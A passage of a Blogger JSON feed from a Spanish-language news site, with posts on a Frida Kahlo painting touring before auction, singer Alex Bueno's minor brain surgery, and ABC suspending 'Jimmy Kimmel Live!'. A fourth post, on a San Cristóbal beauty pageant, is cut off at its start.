-22T09:01:37.247-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Frida Kahlo en Londres antes de millonaria puja de El sueño "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBmbAVKdfMDldPRAlhTAEGVW2CBzGTzETUodKSO4dUX8_6NjvVlQd6tmOqRi4Nk9KU2WoFPlWoASpvknYZFk4ga3P_YOpGarwfMyikQTHL5F0Y2msFKO-JCyqitnARhSU-hngRnJByH-I7Cu4zPLwLrdP3oQGMDHvRLGZDQ3vpX2YsoP4mzVUlub2p1FsX\/s942\/frida%20kalho%20londres..webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"532\" data-original-width=\"942\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBmbAVKdfMDldPRAlhTAEGVW2CBzGTzETUodKSO4dUX8_6NjvVlQd6tmOqRi4Nk9KU2WoFPlWoASpvknYZFk4ga3P_YOpGarwfMyikQTHL5F0Y2msFKO-JCyqitnARhSU-hngRnJByH-I7Cu4zPLwLrdP3oQGMDHvRLGZDQ3vpX2YsoP4mzVUlub2p1FsX\/w640-h362\/frida%20kalho%20londres..webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELONDRES (22\nSeptiembre 2025).- Una representación propia menos vista de la artista mexicana\nFrida Kahlo se exhibe hoy en la casa Sotheby’s, de esta capital, y luego saldrá\na subasta en Nueva York lo cual supone una venta histórica.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003ESegún\nexpertos en la obra de la artista, la venta puede alcanzar una cifra cercana a\nlos 60 millones de dólares, convirtiéndose en la pieza más cara de una mujer en\nla historia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003EEl rostro de\nKahlo es uno de los más conocidos en el arte, gracias a sus autorretratos\naudaces y desafiantes, y se estima que el precio puede superar el costo más\nalto pagado por una obra de cualquier artista femenina cuando el 8 de noviembre\nsalga a subasta. Dicho récord actualmente es de 44 millones 400 mil dólares,\npagados en Sotheby’s en 2014 por “Jimson Weed\/White Flower No. 1”, de Georgia\nO’Keefe.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003EEl valor más\nalto alcanzado en una almoneda por una obra de Kahlo es de 34 millones 900 mil\ndólares, pagados en 2021 por “Diego y yo”, representando a la artista y a su\nesposo, el muralista Diego Rivera, aunque se informa que sus pinturas se han\nvendido de manera privada por sumas aún mayores.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003ENo es solo\nuna de las obras más importantes de Kahlo, sino una de las pocas que existen\nfuera de México y la cual no está en una colección de museo, señaló el\nvicepresidente y jefe de arte impresionista y moderno para Sotheby’s Américas,\nJulian Dawes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003EAsí que,\ntanto como obra de arte, además de oportunidad en el mercado, no podría ser más\nrara y especial, precisó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003EPintada en\n1940, “El sueño (La cama)” muestra a la artista, envuelta en enredaderas,\nacostada en un lecho con dosel flotando en un cielo azul pálido, un esqueleto\natado con dinamita y sosteniendo un ramo de flores.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003EKahlo se\nretrató a sí misma, y los acontecimientos de su vida de manera vibrante y sin\nconcesiones, existencia trastocada por un accidente de autobús a los 18 años.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003EComenzó a\npintar mientras estaba postrada en cama, se sometió a una serie de dolorosas\ncirugías en la columna vertebral y la pelvis dañadas, y luego usó corsés hasta\nsu muerte en 1954 a los 47 años.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003ELa imagen de\nesta obra está cargada de simbolismo y parece una alegoría, pero la artista\nrealmente tenía un armazón sobre su cama, comentó Dawes, quien añadió que se\ntrata de un autorretrato psicológico de una artista en su apogeo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003ESus mejores\nobras provienen de ese momento entre finales de la década de 1930 y principios\nde la de 1940, indicó; ha pasado por una variedad de tribulaciones en su vida\nromántica con Diego, en su propia vida con su salud, pero al mismo tiempo\nrealmente está en la cima de sus facultades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003EExhibida\npúblicamente por última vez a finales de la década de 1990, la pintura es la\nestrella de una venta de más de 100 obras surrealistas de artistas como\nSalvador Dalí, René Magritte, Max Ernst y Dorothea Tanning y provienen de una\ncolección privada cuyo propietario no ha sido revelado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003ELa pintura\nde Kahlo se exhibe en Sotheby’s en Londres hasta este martes, y luego viajará a\nAbu Dabi, Hong Kong y París antes de la venta en Nueva York.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003EUn siglo\ndespués de que el Manifiesto Surrealista de André Breton definiera un\nmovimiento artístico revolucionario caracterizado por yuxtaposiciones\ninquietantes y declaraciones paradójicas, el interés y los precios por el arte\nsurrealista están en auge.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003EKahlo se\nresistía a ser etiquetada como surrealista, pero Dawes expresó que su\nfascinación por el subconsciente y el uso de imágenes de otro mundo la sitúan\nplenamente en esa corriente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7509070032385118473\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/frida-kahlo-en-londres-antes-de.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7509070032385118473"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7509070032385118473"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/frida-kahlo-en-londres-antes-de.html","title":"Frida Kahlo en Londres antes de millonaria puja de El sueño "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBmbAVKdfMDldPRAlhTAEGVW2CBzGTzETUodKSO4dUX8_6NjvVlQd6tmOqRi4Nk9KU2WoFPlWoASpvknYZFk4ga3P_YOpGarwfMyikQTHL5F0Y2msFKO-JCyqitnARhSU-hngRnJByH-I7Cu4zPLwLrdP3oQGMDHvRLGZDQ3vpX2YsoP4mzVUlub2p1FsX\/s72-w640-h362-c\/frida%20kalho%20londres..webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-306454803258532100"},"published":{"$t":"2025-09-19T07:48:00.000-04:00"},"updated":{"$t":"2025-09-19T09:53:54.837-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula salud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Cantante Alex Bueno recibió pequeña intervención quirúrgica cerebral en un centro de salud de Nueva York y ya está en su casa "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhalvUlnEl4G0-Jcel3H5ch-Tr2IxOruv8oaIHRmPIxbak5iSYUKdhuKlI3VPk5T7dtG7eJXnRgCZI8_MheiQpgpknrfk-zyJ__5M8_t-6lDM6NKpRRbaF_39LW1nkKybDWYg5DlOyxoXjsRQ0obv7DohK5JBUBEYRaMWSG8UrS8i91a0mqwBRulBWMKuKL\/s639\/alex%20de%20alta.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"639\" data-original-width=\"546\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhalvUlnEl4G0-Jcel3H5ch-Tr2IxOruv8oaIHRmPIxbak5iSYUKdhuKlI3VPk5T7dtG7eJXnRgCZI8_MheiQpgpknrfk-zyJ__5M8_t-6lDM6NKpRRbaF_39LW1nkKybDWYg5DlOyxoXjsRQ0obv7DohK5JBUBEYRaMWSG8UrS8i91a0mqwBRulBWMKuKL\/s320\/alex%20de%20alta.jpg\" width=\"273\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESANTO DOMINGO, República Dominicana (19 Septiembre\n2025).- El artista Alex Bueno fue sometido a intervención quirúrgica cerebral\nen un centro de salud de Nueva York, para corregir una pequeña lesión,\nprocedimiento del cual que salió muy bien y está en su casa en recuperación.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E\"Me acaban de hacer una pequeña cirugía y todo\nsalió bien, así es que hay Alex para rato\", dijo el merenguero en un audio\npublicado en su cuenta de Instagram.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEste proceso forma parte de su proceso de cuidados y\nchequeos médicos, recomendados para evitar futuros daños a futuro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl equipo médico que lo atiende explicó que este\nprocedimiento era lo más recomendable como medida preventiva, con el fin de\nevitar posibles complicaciones a futuro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl pasado fin de semana Alex Bueno tuvo que ser\ningresada en Cedimat, debido a un bajón de azúcar y fue dado de alta tres días\ndespués.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E\"Nuestro artista se encuentra de muy buen ánimo,\nalegre por su nominación a los Latin Grammy, deseoso de regresar a los\nescenarios, con una actitud positiva, pero comprometido con su pronta\nrecuperación, siguiendo al pie de la letra las recomendaciones médicas, entre\nellas: varios días de absoluto reposo y chequeos rutinarios\", dice una\npublicación en su Instagram.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EComo siempre, continuaremos manteniéndolos informados\nde cada paso del proceso. Gracias por todas sus muestras de cariño, apoyo y\noraciones. Bendiciones para todos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/306454803258532100\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/cantante-alex-bueno-recibio.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/306454803258532100"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/306454803258532100"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/cantante-alex-bueno-recibio.html","title":"Cantante Alex Bueno recibió pequeña intervención quirúrgica cerebral en un centro de salud de Nueva York y ya está en su casa "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhalvUlnEl4G0-Jcel3H5ch-Tr2IxOruv8oaIHRmPIxbak5iSYUKdhuKlI3VPk5T7dtG7eJXnRgCZI8_MheiQpgpknrfk-zyJ__5M8_t-6lDM6NKpRRbaF_39LW1nkKybDWYg5DlOyxoXjsRQ0obv7DohK5JBUBEYRaMWSG8UrS8i91a0mqwBRulBWMKuKL\/s72-c\/alex%20de%20alta.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-8868265719165371848"},"published":{"$t":"2025-09-18T07:20:00.001-04:00"},"updated":{"$t":"2025-09-18T08:21:23.371-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Disney ABC suspende indefinidamente 'Jimmy Kimmel Live!' tras comentarios sobre el asesinado Charlie Kirk"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-4DJFSreSJD1NN5ybgaoeuAreJv1J1vDQIt9p_EDEZv433YJakvgux-Yc1IpbM0ZPphYm5F-XjoBBmfU1roCQ6KH8dMmhaONH-nZPqCCL9hQeX7iH1A2B-ZzEG0oan1NQ02Lsve67aOo6Ou8sTB4qWKuOF8pXbYqLaFSMeQQMPZwmOufhJqngCZCuxJeX\/s750\/jimmy%20kimmel%20suspendido.webp\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"499\" data-original-width=\"750\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-4DJFSreSJD1NN5ybgaoeuAreJv1J1vDQIt9p_EDEZv433YJakvgux-Yc1IpbM0ZPphYm5F-XjoBBmfU1roCQ6KH8dMmhaONH-nZPqCCL9hQeX7iH1A2B-ZzEG0oan1NQ02Lsve67aOo6Ou8sTB4qWKuOF8pXbYqLaFSMeQQMPZwmOufhJqngCZCuxJeX\/s320\/jimmy%20kimmel%20suspendido.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (18 Septiembre 2025).- Un portavoz de ABC\ndeclaró el miércoles que el programa será “pre-empted indefinitely” (suspendido\nindefinidamente), según reportaron CNN, Variety y The Hollywood Reporter.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa medida se produce después de que Nexstar, operador\nde 28 estaciones afiliadas a ABC, incluyendo mercados como Nueva Orleans y Salt\nLake City, anunciara que dejará de transmitir el programa “por el futuro previsible”\ndebido a las declaraciones del comediante. En un comunicado, el presidente de\nla división de radiodifusión de Nexstar, Andrew Alford, dijo:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Los comentarios del Sr. Kimmel sobre la muerte del\nSr. Kirk son ofensivos e insensibles en un momento crítico en el discurso\npolítico nacional, y no creemos que reflejen el espectro de opiniones, puntos\nde vista o valores de las comunidades locales en las que estamos ubicados...\nContinuar dando al Sr. Kimmel una plataforma de transmisión en las comunidades que\nservimos simplemente no es de interés público en este momento, y hemos tomado\nla difícil decisión de suspender su programa en un esfuerzo por permitir que\nprevalezcan las cabezas más frías a medida que avanzamos hacia la reanudación\nde un diálogo respetuoso y constructivo”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Alcanzamos nuevos mínimos durante el fin de semana\ncon la pandilla MAGA tratando desesperadamente de caracterizar a este chico que\nmató a Charlie Kirk como cualquier cosa menos uno de ellos, y haciendo todo lo\nposible para sacar rédito político de ello”, dijo Kimmel durante su monólogo\ndel lunes por la noche.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl comentario provocó una reacción inmediata por parte\nde Brendan Carr, presidente de la FCC designado por Donald Trump, quien\ncalificó las declaraciones como “la conducta más repugnante posible” y advirtió\nque podría iniciarse un proceso para revocar licencias a estaciones afiliadas a\nABC si continuaban emitiendo contenido que, según él, “constituye un patrón de\ndistorsión de noticias”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn una entrevista con el podcaster conservador Benny\nJohnson, Carr señaló:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Los afiliados deben presionar a ABC y decir, en\nefecto, ‘Miren, no vamos a seguir transmitiendo a Kimmel hasta que aclaren\nesto, porque corremos el riesgo de que la FCC revoque nuestras licencias si\nseguimos difundiendo contenido que forma parte de un patrón de distorsión\ninformativa’”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Podemos hacer esto por las buenas o por las malas...\nEstas compañías pueden encontrar formas de corregir la conducta y tomar\nacciones contra Kimmel, o la FCC tendrá más trabajo por delante”, continuó\nCarr.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa situación se complica además porque Nexstar busca\nla aprobación de la FCC para concretar su adquisición de TEGNA, una operación\nde $6,200 millones que convertiría a la compañía en el mayor propietario de\nestaciones de TV locales del país. Este contexto político y empresarial agrega\npresión a Disney y ABC.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EHasta el momento, ni Disney ni representantes de Jimmy\nKimmel han emitido comentarios adicionales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/8868265719165371848\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/disney-abc-suspende-indefinidamente.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8868265719165371848"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8868265719165371848"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/disney-abc-suspende-indefinidamente.html","title":"Disney ABC suspende indefinidamente 'Jimmy Kimmel Live!' tras comentarios sobre el asesinado Charlie Kirk"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-4DJFSreSJD1NN5ybgaoeuAreJv1J1vDQIt9p_EDEZv433YJakvgux-Yc1IpbM0ZPphYm5F-XjoBBmfU1roCQ6KH8dMmhaONH-nZPqCCL9hQeX7iH1A2B-ZzEG0oan1NQ02Lsve67aOo6Ou8sTB4qWKuOF8pXbYqLaFSMeQQMPZwmOufhJqngCZCuxJeX\/s72-c\/jimmy%20kimmel%20suspendido.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-8199166395783281154"},"published":{"$t":"2025-09-18T00:10:00.000-04:00"},"updated":{"$t":"2025-09-18T10:34:36.371-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristobal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristóbal"}],"title":{"type":"text","$t":"Alcalde Nelson de la Rosa entrega premios a las ganadoras del certamen de belleza Señorita San Cristóbal 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca 